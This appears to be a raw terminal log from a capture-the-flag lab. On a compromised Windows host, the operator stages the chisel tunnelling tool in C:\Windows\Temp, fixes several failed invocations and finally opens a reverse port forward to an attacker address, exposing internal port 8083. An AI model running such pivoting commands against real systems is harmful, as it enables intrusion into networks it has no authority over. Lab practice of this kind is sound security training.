 192.168.0.181 10.10.14.207 Office-10.10.11.3 20% 06:07 PM
chisel_windows client 10.10.14.207:1133 R:8083:127.0.0.1:8083
'chisel_windows' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\Temp\chisel>.chisel_windows client 10.10.14.207:1133 R:8083:127.0.0.1:8083
.chisel_windows client 10.10.14.207:1133 R:8083:127.0.0.1:8083
'.chisel_windows' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\Temp\chisel>.\chisel_windows client 10.10.14.207:1133 R:8083:127.0.0.1:8083
.\chisel_windows client 10.10.14.207:1133 R:8083:127.0.0.1:8083
'.\chisel_windows' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\Temp\chisel>./chisel_windows client 10.10.14.207:1133 R:8083:127.0.0.1:8083
./chisel_windows client 10.10.14.207:1133 R:8083:127.0.0.1:8083
'.' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\Temp\chisel>rename chisel_windows chisel_windows.exe
rename chisel_windows chisel_windows.exe
C:\Windows\Temp\chisel>dir
dir
Volume in drive C has no label.
Volume Serial Number is C626-9388
Directory of C:\Windows\Temp\chisel
04/04/2024  11:03 PM    <DIR>          .
04/04/2024  10:29 PM    <DIR>          ..
04/04/2024  10:34 PM         8,654,848 chisel
04/04/2024  10:57 PM         9,006,080 chisel_windows.exe
2 File(s)     17,660,928 bytes
2 Dir(s)   3,063,971,840 bytes free
C:\Windows\Temp\chisel>.\chisel_windows.exe client 10.10.14.207:1133 R8083:127.0.0.1:8083
.\chisel_windows.exe client 10.10.14.207:1133 R8083:127.0.0.1:8083
2024/04/04 23:04:55 Client cannot listen on R8083:8083=>8083
C:\Windows\Temp\chisel>.\chisel_windows.exe client 10.10.14.207:1133 R:8083:127.0.0.1:8083
.\chisel_windows.exe client 10.10.14.207:1133 R:8083:127.0.0.1:8083
2024/04/04 23:05:58 client: Connecting to ws://10.10.14.207:1133
2024/04/04 23:05:59 client: Connected (Latency 91.4438ms)